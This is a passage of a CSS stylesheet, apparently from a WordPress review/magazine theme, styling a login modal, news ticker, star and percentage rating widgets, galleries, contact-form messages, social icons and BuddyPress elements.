  padding: 20px;
}
.lwa.default,
.lwa-register.default {
  z-index: 105;
  position: absolute;
  top: 40px;
  right: 0;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.lwa .close-reg,
.lwa .close-log,
.lwa-register .close-reg,
.lwa-register .close-log {
  position: absolute;
  text-decoration: none;
  right: 7px;
  top: 7px;
  cursor: pointer;
  color: #ccc;
  width: 26px;
  height: 23px;
  background: black;
  font-size: 14px;
  text-align: center;
  padding-top: 3px;
}
.lwa .close-reg:hover,
.lwa .close-log:hover,
.lwa-register .close-reg:hover,
.lwa-register .close-log:hover {
  color: white;
}
.lwa .pm-logged-wrap,
.lwa-register .pm-logged-wrap {
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
}
.lwa .pm-logged-wrap .dropdown-menu,
.lwa-register .pm-logged-wrap .dropdown-menu {
  left: auto;
  right: 0;
}
.lwa .pm-logged-wrap .dropdown-menu i,
.lwa-register .pm-logged-wrap .dropdown-menu i {
  padding-right: 8px;
}
.lwa .pm-logged-welcome,
.lwa-register .pm-logged-welcome {
  margin-right: 10px;
  position: relative;
}
.lwa .pm-logged-buttons,
.lwa-register .pm-logged-buttons {
  padding: 3px 5px 0 0;
}
.lwa .lwa-title,
.lwa-register .lwa-title {
  font-family: 'BebasNeueRegular', sans-serif;
  display: inline-block;
  height: 23px;
  padding: 5px 5px 0 3px;
  font-size: 20px;
  font-size: 1.250rem;
}
.lwa img,
.lwa-register img {
  vertical-align: top;
}
.lwa-form .user-label,
.lwa-form .psw-label {
  display: none;
}
.lwa-form .rememberme {
  padding-top: 5px;
}
.lwa-form .rememberme input[type="checkbox"] {
  margin-top: -3px;
}
.lwa-form .rememberme label {
  display: inline;
  font-size: 11.008px;
  font-size: .688rem;
}
.lwa-form .lost-psw {
  clear: both;
  font-size: 11.008px;
  font-size: .688rem;
}
.lwa-remember {
  padding-top: 20px;
}
.lwa-remember .get-password {
  width: 173px;
}
.lwa-status,
.lwa-register-status {
  display: block;
  width: 195px;
}
.lwa-loading {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff url(../images/spinner.gif) 50% 50% no-repeat;
  left: 0px;
  top: 0px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  z-index: 9999;
}
.lwa-status {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}
.lwa-status-invalid {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.lwa-status-confirm {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.reveal-modal-bg {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #000;
  background: rgba(0,0,0,0.5);
  z-index: 100;
  display: none;
  top: 0;
  left: 0;
}
.reveal-modal {
  visibility: hidden;
  top: 100px;
  left: 50%;
  margin-left: -300px;
  width: 520px;
  background: #eee url(modal-gloss.png) no-repeat -200px -80px;
  position: absolute;
  z-index: 101;
  padding: 30px 40px 34px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 0 0 10px rgba(0,0,0,0.4);
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.4);
  -box-shadow: 0 0 10px rgba(0,0,0,0.4);
}
.reveal-modal.small {
  width: 200px;
  margin-left: -140px;
}
.reveal-modal.medium {
  width: 400px;
  margin-left: -240px;
}
.reveal-modal.large {
  width: 600px;
  margin-left: -340px;
}
.reveal-modal.xlarge {
  width: 800px;
  margin-left: -440px;
}
.reveal-modal .close-reveal-modal {
  font-size: 22px;
  line-height: .5;
  position: absolute;
  top: 8px;
  right: 11px;
  color: #aaa;
  text-shadow: 0 -1px 1px rbga(0,0,0,.6);
  font-weight: bold;
  cursor: pointer;
}
.dropdown-menu li > a {
  font-family: 'BebasNeueRegular', sans-serif;
  padding-top: 7px;
  color: #444;
}
#ticker-wrap {
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
}
#ticker-wrap .widget-title-bg {
  float: left;
  min-width: 180px;
  margin-bottom: 0px;
}
#ticker-wrap p {
  margin: 0;
  font-size: 14px;
  font-size: .875rem;
}
.ticker-wrapper.has-js {
  display: block;
}
.ticker {
  width: 50%;
  height: 23px;
  display: block;
  position: relative;
  overflow: hidden;
  padding-top: 10px;
}
.ticker-content {
  position: absolute;
  overflow: hidden;
  white-space: nowrap;
}
.ticker-content:focus {
  outline: none;
}
.ticker-swipe {
  padding-top: 9px;
  position: absolute;
  top: 0px;
  display: block;
  width: 800px;
  height: 23px;
}
.ticker-swipe span {
  margin-left: 1px;
  height: 20px;
  width: 7px;
  display: block;
}
.ticker-controls {
  list-style-type: none;
  position: absolute;
  top: 11px;
  right: 11px;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
}
.ticker-controls li {
  padding: 0px;
  margin-left: 5px;
  float: left;
  cursor: pointer;
  height: 20px;
  width: 20px;
  display: block;
  opacity: 0.8;
}
.ticker-controls li.jnt-play-pause {
  background-image: url('../images/controls.png');
  background-position: 40px 20px;
}
.ticker-controls li.jnt-play-pause.over {
  opacity: 1;
}
.ticker-controls li.jnt-play-pause.paused {
  background-image: url('../images/controls.png');
  background-position: 60px 20px;
}
.ticker-controls li.jnt-play-pause.paused.over {
  opacity: 1;
}
.ticker-controls li.jnt-prev {
  background-image: url('../images/controls.png');
  background-position: 0px 20px;
}
.ticker-controls li.jnt-prev.over {
  opacity: 1;
}
.ticker-controls li.jnt-next {
  background-image: url('../images/controls.png');
  background-position: 20px 20px;
}
.ticker-controls li.jnt-next.over {
  opacity: 1;
}
.js-hidden {
  display: none;
}
.no-js-news {
  padding: 10px 0px 0px 45px;
}
.left .ticker-controls,
.left .ticker-content,
.left .ticker-title,
.left .ticker {
  float: left;
}
.left .ticker-controls {
  padding-left: 6px;
}
.right .ticker-controls,
.right .ticker-content,
.right .ticker-title,
.right .ticker {
  float: right;
}
.right .ticker-controls {
  padding-right: 6px;
}
.readmore {
  font-size: 12px;
  font-size: .75rem;
  padding-left: 3px;
}
.breadcrumb {
  margin-bottom: 20px;
  font-style: italic;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.breadcrumb .icon-chevron-right {
  font-size: 9.6px;
  font-size: .6rem;
  padding: 0 7px;
}
.date {
  font-size: 16px;
  font-size: 1rem;
  float: right;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  margin-top: 10px;
  text-transform: none;
}
.date a {
  padding: 12px 20px 8px;
  display: block;
  font-family: 'BebasNeueRegular', sans-serif;
}
.date i {
  color: #666;
  padding-right: 5px;
}
hr {
  margin: 20px 0;
  border: 0;
  border-bottom: 1px dotted #ccc;
}
.arch-chevron {
  font-size: 24px;
  font-size: 1.5rem;
  padding: 0 10px 0 5px;
  position: relative;
  top: -4px;
}
.page-header {
  border-bottom: 1px dotted #ccc;
}
.bold {
  font-weight: bold;
}
.img-frame {
  position: relative;
  background-image: url(../images/bg_plus.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 32px 33px;
  display: block;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.img-frame:hover {
  background-size: 22px 23px;
}
.img-frame img {
  display: block;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.img-frame:hover img {
  opacity: 0.1;
}
.label {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.label a {
  color: white;
}
.label a:hover {
  text-decoration: none;
  color: white;
}
.scrollup {
  position: fixed;
  text-align: center;
  bottom: 0;
  right: 0;
  display: none;
  color: white;
  cursor: pointer;
  padding: 10px 15px;
  background: rgba(0,0,0,0.5);
  z-index: 20;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.scrollup:hover {
  background: #282828;
}
.entry-content img {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.entry-content .gallery  img {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.entry-rating-wrap {
  position: absolute;
  left: 0;
  top: 10px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.entry-rating {
  display: block;
  position: relative;
  left: 0;
  background: rgba(34,34,34,0.9);
  font-family: 'BebasNeueRegular', sans-serif;
  padding: 7px 10px 3px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 22px;
  font-size: 1.375rem;
}
.entry-rating:after {
  content: " %";
  font-size: 16px;
  font-size: 1rem;
}
.img-frame:hover .entry-rating-wrap {
  top: 0;
  text-align: center;
}
.img-frame:hover .entry-rating {
  background: rgba(0,0,0,0.3);
}
.entry-rating-wrap.percent-small {
  top: 5px;
}
.entry-rating-wrap.percent-small .entry-rating {
  font-size: 18px;
  font-size: 1.125rem;
  height: 20px;
  padding: 4px 5px 3px;
}
.entry-rating-wrap.percent-small .entry-rating:after {
  font-size: 12px;
  font-size: .75rem;
}
#rating-box {
  margin: 1px 0;
}
#rating-box .widget-title-bg {
  margin-bottom: 1px;
}
#rating-box span.criteria-stars-color {
  right: 20px;
}
#rating-box.floated {
  float: left;
  width: 50%;
  margin-right: 20px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
@media (max-width: 979px) {
  #rating-box {
    width: 100% !important;
  }
}
.rw-criteria {
  position: relative;
  height: 38px;
  padding-top: 2px;
  margin-bottom: 1px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 24px;
  font-size: 1.5rem;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.rw-criteria.stars-preview {
  position: absolute;
  top: 10px;
  width: 116px;
  height: 32px;
  background: rgba(34,34,34,0.9);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.rw-criteria.stars-preview span.criteria-stars-color {
  top: 7px;
}
.rw-end {
  position: relative;
}
.rw-end .rw-summary {
  margin-right: 141px;
  font-size: 12px;
  font-size: .75rem;
  min-height: 172px;
}
.rw-end .rw-summary p {
  padding: 10px;
  margin-bottom: 0;
}
.rw-end .rw-summary.percent {
  min-height: 170px;
}
.rw-end .rw-overall {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 140px;
  max-height: 172px;
  font-family: 'BebasNeueRegular', sans-serif;
}
.rw-end .rw-overall:after {
  content: "";
  display: block;
  height: 300px;
  background: url("../images/cross.png");
}
.rw-end .rw-overall-titles {
  display: block;
  background: rgba(0,0,0,0.5);
  padding: 7px 0 5px;
  font-size: 18px;
  font-size: 1.125rem;
  text-align: center;
  font-family: 'BebasNeueRegular', sans-serif;
}
.rw-end .rw-overall-number {
  font-size: 74px;
  font-size: 4.625rem;
  line-height: 74px;
  line-height: 4.625rem;
  display: block;
  padding-top: 10px;
  text-align: center;
}
.rw-end .rw-overall-number small {
  font-size: 32px;
  font-size: 2rem;
}
.rw-end .rw-overall-number.percent {
  padding-top: 20px;
  font-size: 94px;
  font-size: 5.875rem;
  margin-bottom: -11px;
}
.rw-end #rw-overall-stars-overlay {
  margin: auto;
  position: relative;
  z-index: 100;
  width: 97px;
  height: 18px;
  display: block;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
  background-position: 0px -20px;
  padding: 1px 0;
}
.rw-end #rw-overall-stars-color {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 18px;
  display: block;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
}
span.criteria-percentage {
  position: absolute;
  top: 0;
  z-index: 100;
  opacity: 0.15;
  display: block;
  height: 39px;
}
span.percentage-digits {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 102;
  color: rgba(255,255,255,0.5);
}
span.criteria-description {
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 101;
}
span.criteria-stars-color {
  position: absolute;
  top: 11px;
  right: 10px;
  height: 18px;
  width: 97px;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
  background-position: 0px -20px;
}
span.criteria-stars-overlay {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 18px;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
}
.rw-criteria.stars-preview.stars-small {
  width: 83px;
  height: 25px;
  top: 5px;
  opacity: 1;
}
.rw-criteria.stars-preview.stars-small span.criteria-stars-color {
  right: 7px;
  height: 13px;
  width: 68px;
  background: url(../images/star-sprite-small.png) scroll transparent no-repeat;
  background-position: 0px -14px;
}
.rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
  height: 13px;
  background: url(../images/star-sprite-small.png) scroll transparent no-repeat;
}
.img-frame:hover .rw-criteria.stars-preview {
  top: 0;
  opacity: 0.8;
}
article .rw-criteria.stars-preview,
article .img-frame:hover .rw-criteria.stars-preview,
article .entry-rating-wrap,
article .img-frame:hover .entry-rating-wrap {
  bottom: 0px;
  top: auto;
}
.rw-user-rating-wrapper {
  position: relative;
  margin-top: 1px;
  height: 76px;
  padding-top: 4px;
  font-size: 24px;
  font-size: 1.5rem;
  font-family: 'BebasNeueRegular', sans-serif;
  background: url("../images/cross.png") #282828;
}
.rw-user-rating-wrapper .count {
  top: 80px;
  right: 0px;
  font-size: 18px;
  font-size: 1.125rem;
  color: rgba(255,255,255,0.5);
  display: inline-block;
  padding-top: 10px;
}
.rw-user-rating-wrapper .score {
  font-size: 32px;
  font-size: 2rem;
  position: absolute;
  top: 20px;
  right: 0;
  width: 140px;
  text-align: center;
  color: #e6e6e6;
}
.rw-user-rating-wrapper span.criteria-stars-color {
  top: 50px;
  background-image: url(../images/star-sprite-white.png);
}
.rw-user-rating-wrapper span.criteria-stars-overlay {
  background-image: url(../images/star-sprite-white.png);
}
.rw-user-rating-wrapper .percent:after {
  content: " %";
  font-size: 16px;
  font-size: 1rem;
}
.rw-user-rating-desc {
  display: block;
  padding: 13px 140px 0 10px;
}
.rw-user-rating-right {
  background: rgba(0,0,0,0.5);
  position: absolute;
  right: 0;
  top: 0;
  min-height: 80px;
  width: 140px;
}
.post-widget li {
  padding-bottom: 0 !important;
}
.post-widget .rw-criteria.stars-preview.stars-small {
  top: 0;
  width: 53px;
  position: relative;
  background: none;
  height: 18px;
  width: 82px;
}
.post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-color {
  background: url(../images/star-sprite-small-side.png) scroll transparent no-repeat;
  background-position: 0px -15px;
  top: 4px;
}
.post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
  background: url(../images/star-sprite-small-side.png) scroll transparent no-repeat;
}
.info-stripe {
  background: rgba(0,0,0,0.05);
  margin: 10px -20px 0;
  height: 20px;
  border-top: 1px dotted rgba(0,0,0,0.1);
  background: rgba(255,255,255,0.3);
}
.info-stripe .cat-stripe {
  height: 20px;
  padding: 1px 10px 0;
  font-family: 'BebasNeueRegular', sans-serif;
  border-right: 1px dotted rgba(0,0,0,0.1);
}
.info-stripe .cat-stripe a:hover {
  text-decoration: none;
}
.info-stripe .post-attribute {
  border-right: 1px dotted rgba(0,0,0,0.1);
  padding: 0 10px;
}
.info-stripe i {
  display: block;
  height: 16px;
  border-left: 1px dotted rgba(0,0,0,0.1);
  padding: 5px 3px 0;
  font-size: 10px;
  font-size: 0.625rem;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.info-stripe i:hover {
  text-decoration: none;
}
.info-stripe .percent-stripe {
  float: right;
  display: block;
  font-family: 'BebasNeueRegular', sans-serif;
  height: 15px;
  padding: 2px 5px 1px 10px;
  font-size: 16px;
  font-size: 1rem;
}
.info-stripe .percent-stripe:after {
  content: "%";
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 10px;
  font-size: .625rem;
}
#widgetized-footer .info-stripe {
  border-top: 1px dotted rgba(255,255,255,0.1);
  background: rgba(255,255,255,0.3);
}
#widgetized-footer .info-stripe .cat-stripe {
  border-right: 1px dotted rgba(255,255,255,0.1);
}
#widgetized-footer .info-stripe .post-attribute {
  border-right: 1px dotted rgba(255,255,255,0.1);
}
#widgetized-footer .info-stripe i {
  border-left: 1px dotted rgba(255,255,255,0.1);
}
.wpcf7 {
  margin-top: 30px !important;
}
.wpcf7 label {
  display: inline;
  margin: 0;
  font-family: 'BebasNeueRegular', sans-serif;
  padding: 5px 10px;
}
.wpcf7 input[type='text'],
.wpcf7 input[type='email'],
.wpcf7 textarea {
  width: 98%;
}
.wpcf7 input[type='submit'] {
  width: 100%;
  position: relative;
  z-index: 98;
}
.wpcf7 img.ajax-loader {
  float: right;
  position: relative;
  z-index: 99;
  margin: -22px 20px 0 0;
}
.wpcf7 .wpcf7-not-valid-tip {
  position: absolute;
  top: 20%;
  left: 20%;
  z-index: 100;
  background: #f2dede;
  color: #b94a48;
  border: 1px solid #eed3d7;
  font-size: 10pt;
  width: 280px;
  padding: 5px 10px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  font-size: 12px;
  font-size: .75rem;
}
.wpcf7 .wpcf7-not-valid-tip:before {
  font-family: 'FontAwesome';
  content: "\f057";
  padding-right: 5px;
}
.wpcf7 .wpcf7-validation-errors {
  background: #f2dede;
  color: #b94a48;
  border: 1px solid #eed3d7;
  margin: 0;
}
.wpcf7 .wpcf7-validation-errors:before {
  font-family: 'FontAwesome';
  content: "\f057";
  padding-right: 5px;
}
.wpcf7 .wpcf7-mail-sent-ok {
  color: #468847;
  background-color: #dff0d8;
  border: 1px solid #d6e9c6;
  margin: 0;
}
.wpcf7 .wpcf7-mail-sent-ok:before {
  font-family: 'FontAwesome';
  content: "\f058";
  padding-right: 5px;
}
.full-main,
#header-wrap,
#footer-wrap {
  position: relative;
  z-index: 20;
}
#header-wrap {
  z-index: 30;
}
#wallpaper {
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 1;
}
.wallpaper-link {
  margin: 0 auto;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
div[id*="gallery-"] img {
  border: none !important;
}
div[id*="gallery-"] {
  margin: 40px 0 !important 20px;
}
.gallery-item {
  margin: 0 !important;
  position: relative;
  overflow: hidden;
  width: 20%;
}
.gallery-item:hover,
.gallery-caption:hover:before .gallery-item {
  overflow: visible !important;
}
.gallery-item:hover .gallery-caption:before {
  position: static;
}
.gallery-icon {
  background: url("../images/bg_plus.png") center center no-repeat;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gallery-icon img {
  max-width: 100%;
  min-width: 100%;
  height: auto;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gallery-caption {
  position: absolute;
  z-index: 1;
  padding: 5px;
  font-size: 11.008px;
  font-size: .688rem;
}
.gallery-caption:before {
  content: "\f0c9";
  font-family: 'FontAwesome';
  position: absolute;
  top: -24px;
  left: 0;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 3px 5px;
  display: block;
  color: #999;
}
.site-content .gallery-columns-1 .gallery-item {
  width: 100% !important;
}
.site-content .gallery-columns-2 .gallery-item {
  width: 50% !important;
}
.site-content .gallery-columns-3 .gallery-item {
  width: 33.33333333333333% !important;
}
.site-content .gallery-columns-4 .gallery-item {
  width: 25% !important;
}
.site-content .gallery-columns-6 .gallery-item {
  width: 16.66666666666667% !important;
}
.site-content .gallery-columns-7 .gallery-item {
  width: 14.28571428571429% !important;
}
.site-content .gallery-columns-8 .gallery-item {
  width: 12.5% !important;
}
.site-content .gallery-columns-9 .gallery-item {
  width: 11.11111111111111% !important;
}
.wp-caption {
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  padding: 5px;
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 1px;
  margin-top: 4px;
}
.wp-caption .img-frame {
  background: none;
}
.blog .site-content img.wp-post-image,
.page .site-content img.wp-post-image,
.archive .site-content img.wp-post-image,
.single .site-content img.wp-post-image {
  min-width: 100%;
}
.entry-content a img {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.entry-content a:hover img[class*="wp-image-"] {
  opacity: 0.8;
}
.entry-content .img-frame {
  background: none;
}
.entry-content .gallery .img-frame {
  background-image: url(../images/bg_plus.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 32px 33px;
}
.entry-content .gallery .img-frame:hover {
  background-size: 22px 23px;
}
.socialbox ul li:before,
.socialbox ul li:before {
  content: "";
}
.socialbox .social-box-txt {
  float: left;
  margin-top: 5px;
}
.socialbox span.number {
  font-size: 28px;
  font-size: 1.75rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
.socialbox span.detail {
  text-transform: uppercase;
  font-size: 10px;
  font-size: .625rem;
}
.socialbox .socialbox-go {
  float: right;
  display: block;
  height: 46px;
  width: 37px;
  line-height: 46px;
  text-align: center;
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.socialbox .sprite-sb {
  display: inline-block;
  float: left;
  margin-right: 20px;
  width: 46px;
  height: 46px;
  background-image: url(../inc/socialbox/images/icons/sprite-sb.png);
}
.socialbox .sprite-digg_46 {
  background-position: 0 0;
}
.socialbox .sprite-dribbble_46 {
  background-position: -47px 0;
}
.socialbox .sprite-facebook_46 {
  background-position: -94px 0;
}
.socialbox .sprite-feedburner_46 {
  background-position: -141px 0;
}
.socialbox .sprite-forrst_46 {
  background-position: -188px 0;
}
.socialbox .sprite-twitter_46 {
  background-position: -235px 0;
}
.socialbox .sprite-vimeo_46 {
  background-position: -282px 0;
}
.socialbox .sprite-youtube_46 {
  background-position: -329px 0;
}
#widgetized-footer .socialbox .socialbox-go {
  border: 1px dotted #333;
}
#widgetized-footer .socialbox a:hover .socialbox-go {
  background: black;
}
.cat-tabs ul {
  list-style-type: none;
  margin: 0;
  margin-bottom: 3px;
}
.cat-tabs ul li a {
  font-family: 'BebasNeueRegular', sans-serif;
  border-bottom: 1px dotted rgba(255,255,255,0.5);
  border-right: 1px dotted rgba(255,255,255,0.5);
  padding: 7px 10px 3px;
  font-size: 16px;
  text-align: center;
  display: block;
  float: left;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.cat-tabs ul li a:hover {
  background-color: #555;
  text-decoration: none;
}
.cat-tabs ul li.current a {
  background-color: black;
  cursor: default;
}
.cat-panes-content ul {
  margin: 0;
  margin-bottom: 20px;
}
.cat-panes-content li.panes {
  list-style-type: none;
  margin-bottom: 3px;
  position: relative;
  min-height: 70px;
  overflow: hidden;
  padding-right: 10px;
}
.cat-panes-content li.panes .img-frame {
  background-image: url(../images/bg_plus_small.png);
  background-size: 25px 26px;
}
.cat-panes-content li.panes .img-frame:hover {
  background-size: 11px 12px;
}
.cat-panes-content .panes-left {
  width: 70px;
  height: 200px;
  position: absolute;
  top: 0;
  left: 0;
  background: url("../images/cross_light.png");
}
.cat-panes-content .panes-right {
  padding-left: 80px;
}
.cat-panes-content .panes-right h3 {
  font-size: 16px;
  font-size: 1rem;
  line-height: 20px;
  margin-top: 15px;
  margin-bottom: 30px;
}
.cat-panes-content .cat-angle {
  width: 12px;
  height: 12px;
}
.accordion-group {
  background: rgba(0,0,0,0.05);
}
.accordion-heading {
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
}
.accordion-heading .accordion-toggle {
  padding: 11px 15px 8px 30px;
  background: url(../inc/js_composer/assets/images/toggle_open.png) 7px 13px no-repeat;
  text-decoration: none;
}
.accordion-heading .accordion-toggle.collapsed {
  background-image: url(../inc/js_composer/assets/images/toggle_close.png);
}
.accordion-inner {
  border-top: 1px dotted rgba(0,0,0,0.05);
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .author-socials a.flickr {
    background-image: url(../images/socials/author/flickr_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.facebook {
    background: url(../images/socials/author/facebook_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.googleplus {
    background: url(../images/socials/author/gplus_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.twitter {
    background: url(../images/socials/author/twitter_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.linkedin {
    background: url(../images/socials/author/linkedin_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.pinterest {
    background: url(../images/socials/author/pinterest_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials.big-social-icons a.flickr {
    background: url(../images/socials/author/flickr_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.facebook {
    background: url(../images/socials/author/facebook_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.googleplus {
    background: url(../images/socials/author/gplus_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.twitter {
    background: url(../images/socials/author/twitter_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.linkedin {
    background: url(../images/socials/author/linkedin_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.pinterest {
    background: url(../images/socials/author/pinterest_hover@2x.png);
    background-size: 46px 46px;
  }
  span.criteria-stars-color,
  span.criteria-stars-overlay {
    background-image: url(../images/star-sprite@2x.png);
    background-size: 97px 37px;
  }
  .post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-color,
  .post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-small-side@2x.png);
    background-size: 68px 26px;
  }
  .rw-user-rating-wrapper {
    background-image: url("../images/cross@2x.png");
    background-size: 125px 125px;
  }
  .rw-user-rating-wrapper span.criteria-stars-color,
  .rw-user-rating-wrapper span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-white@2x.png);
    background-size: 97px 37px;
  }
  .rw-criteria.stars-preview.stars-small span.criteria-stars-color,
  .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-small@2x.png);
    background-size: 68px 26px;
  }
  .rw-end .rw-overall:after {
    background-image: url("../images/cross@2x.png");
    background-size: 125px 125px;
  }
  .rw-end #rw-overall-stars-overlay,
  .rw-end #rw-overall-stars-color {
    background-image: url(../images/star-sprite@2x.png);
    background-size: 97px 37px;
  }
}
.affiliate-wrap {
  margin-top: 2px;
  background: url("../images/cross_light.png") rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.15);
  border-top: none;
}
.affiliate-wrap p {
  margin: 0;
  display: inline-block;
  padding: 15px 0 0 10px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
  color: rgba(0,0,0,0.5);
}
.affiliate-link {
  display: inline-block;
  width: 140px;
  background: rgba(0,0,0,0.05);
  text-align: center;
  height: 40px;
  padding-top: 10px;
  position: relative;
  float: right;
}
.affiliate-link i {
  padding-right: 5px;
}
.tooltip-inner {
  -webkit-box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
  -moz-box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
  box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
}
.site-content .tooltip-inner {
  padding: 0 8px;
}
ul.cat-tooltip {
  list-style-type: none;
  text-align: center;
  margin: 0;
  font-size: 15.008px;
  font-size: 0.938rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
ul.cat-tooltip li {
  border-bottom: 1px dotted rgba(255,255,255,0.2);
  padding: 6px 3px 3px;
}
ul.cat-tooltip li:last-child {
  border-bottom: none;
}
.pm-buddypress .widget-title-bg,
.activity-header .widget-title-bg {
  background-color: rgba(0,0,0,0.05);
}
.pm-buddypress .btn.btn-mini.btn-success a,
.pm-buddypress .btn.btn-mini.btn-danger a {
  color: #fff;
  text-decoration: none;
}
.pm-buddypress .btn.btn-mini.btn-success a.loading:after,
.pm-buddypress .btn.btn-mini.btn-danger a.loading:after {
  top: 0;
}
.pm-bp-badge {
  position: absolute;
  left: -9px;
  top: -5px;
  border-radius: 3px;
  padding: 0 6px;
  line-height: 16px;
  font-weight: bold;
  border: 1px solid rgba(0,0,0,0.05);
  font-size: 11.008px;
  font-size: 0.688rem;
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
}
.pm-bp-notice a {
  color: #000 !important;
}
